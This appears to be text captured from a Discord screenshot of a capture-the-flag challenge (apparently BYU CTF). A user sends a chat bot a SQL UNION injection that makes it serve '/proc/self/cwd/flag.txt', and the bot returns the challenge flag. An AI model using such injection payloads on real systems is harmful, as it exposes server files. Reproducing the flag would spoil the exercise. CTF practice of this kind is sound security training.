 Find or start a conversation
Friends
Shop
DIRECT MESSAGES
Porg Bot
Porglet
Invisible
Porg Bot
Search
Porglet Today at 11:18 PM
@Porg Bot helpme
Porg Bot BOT Today at 11:18 PM
helpme - This command
porg <name> - Find your porg friend
source - Get my source code
Porglet Today at 11:18 PM
@Porg Bot source
Porg Bot BOT Today at 11:18 PM
Here's my source code!
code.zip
1.51 MB
Porglet Today at 11:18 PM
@Porg Bot porg ' UNION SELECT 1 AS id, 'hack' AS name, 1 AS age, 'e' AS fav_color, '/proc/self/cwd/flag.txt' AS image--
Porg Bot BOT Today at 11:18 PM
byuctf{hehehe_hASWHHyrc9_https://i.imgflip.com/8l27ka.jpg}
flag.txt 1 KB
hack
Name Age Favorite Color
hack 1 e
Message @Porg Bot
GIF